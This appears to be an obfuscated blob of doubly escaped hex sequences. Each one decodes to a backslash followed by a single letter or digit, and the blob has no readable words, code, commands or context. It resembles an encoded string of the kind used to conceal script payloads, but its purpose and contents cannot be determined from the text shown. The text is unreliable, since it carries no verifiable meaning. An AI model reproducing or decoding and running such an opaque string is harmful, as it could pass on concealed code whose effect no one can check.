\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5